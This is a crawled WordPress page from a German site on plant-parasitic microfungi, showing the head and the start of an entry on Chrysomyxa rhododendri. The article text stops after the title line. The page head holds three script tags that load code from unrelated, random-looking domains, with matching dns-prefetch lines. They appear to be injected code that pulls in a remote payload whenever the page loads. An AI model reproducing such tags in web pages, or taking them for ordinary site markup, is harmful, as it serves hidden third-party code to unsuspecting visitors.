

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.phytoparasiten.de/chrysomyxa-rhododendri-4/
body_size: 19474
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="de">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="de">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Chrysomyxa rhododendri | (Obligat) Phytoparasitische Kleinpilze	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.phytoparasiten.de/wordpress/wp-content/themes/twentyeleven/style.css?ver=20221101" />
<link rel="pingback" href="https://www.phytoparasiten.de/wordpress/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.phytoparasiten.de/wordpress/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel="alternate" type="application/rss+xml" title="(Obligat) Phytoparasitische Kleinpilze &raquo; Feed" href="https://www.phytoparasiten.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="(Obligat) Phytoparasitische Kleinpilze &raquo; Kommentar-Feed" href="https://www.phytoparasiten.de/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.phytoparasiten.de\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.phytoparasiten.de/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.phytoparasiten.de/wordpress/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://www.phytoparasiten.de/wordpress/wp-content/themes/twentyeleven/blocks.css?ver=20220927' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.phytoparasiten.de/wordpress/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.phytoparasiten.de/wordpress/wp-content/plugins/tablepress/css/build/default.css?ver=2.0.4' type='text/css' media='all' />
<script type='text/javascript' src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script type='text/javascript' src='https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j' id='uncommonhorstrudely-js'></script>
<script type='text/javascript' src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<link rel="https://api.w.org/" href="https://www.phytoparasiten.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.phytoparasiten.de/wp-json/wp/v2/pages/18462" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.phytoparasiten.de/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.phytoparasiten.de/wordpress/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.phytoparasiten.de/chrysomyxa-rhododendri-4/" />
<link rel='shortlink' href='https://www.phytoparasiten.de/?p=18462' />
<link rel="alternate" type="application/json+oembed" href="https://www.phytoparasiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.phytoparasiten.de%2Fchrysomyxa-rhododendri-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.phytoparasiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.phytoparasiten.de%2Fchrysomyxa-rhododendri-4%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="twentyeleven-header-css">
				#site-title a,
		#site-description {
			color: #253c23;
		}
		</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e1e09c; }
</style>
	</head>

<body class="page-template-default page page-id-18462 custom-background wp-embed-responsive single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Zum Inhalt wechseln</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://www.phytoparasiten.de/" rel="home">(Obligat) Phytoparasitische Kleinpilze</a></span></h1>
				<h2 id="site-description">Mitteleuropa mit Schwerpunkt Deutschland</h2>
			</hgroup>

						<a href="https://www.phytoparasiten.de/">
									<img src="https://www.phytoparasiten.de/wordpress/wp-content/uploads/2013/10/cropped-Hurlacher-1.jpg" width="1000" height="288" alt="(Obligat) Phytoparasitische Kleinpilze" />
								</a>
			
									<form method="get" id="searchform" action="https://www.phytoparasiten.de/">
		<label for="s" class="assistive-text">Suchen</label>
		<input type="text" class="field" name="s" id="s" placeholder="Suchen" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Suchen" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Hauptmenü</h3>
				<div class="menu-hauptmenue-container"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="https://www.phytoparasiten.de/">Startseite</a></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><a href="http://www.phytoparasiten.de/neues/">Neues</a></li>
<li id="menu-item-22282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22282"><a href="https://www.phytoparasiten.de/imperfekter-schluessel/">Bestimmungsschlüssel Imperfekte &#038; Perfekte Ascomyzeten</a></li>
<li id="menu-item-7391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7391"><a href="https://www.phytoparasiten.de/pflanzen-und-pilze/phytoparasitische-kleinpilze/">Phytoparasitische Kleinpilze</a></li>
<li id="menu-item-20614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20614"><a href="https://www.phytoparasiten.de/pilz-wirt-index/">Pilz-Wirt-Index</a></li>
<li id="menu-item-22281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22281"><a href="https://www.phytoparasiten.de/glossar/">Glossar</a></li>
<li id="menu-item-2020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2020"><a href="http://www.phytoparasiten.de/publikationen/">Publikationen</a></li>
<li id="menu-item-1374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1374"><a href="http://www.phytoparasiten.de/links/">Links</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.phytoparasiten.de/impressum/">Impressum</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-18462" class="post-18462 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Chrysomyxa rhododendri</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p style="text-align: center;"><strong><i>Chrysomyxa rhododendri</i> </strong>de Bary &#8211; Fichtennadel-Alpenrosenrost</p>
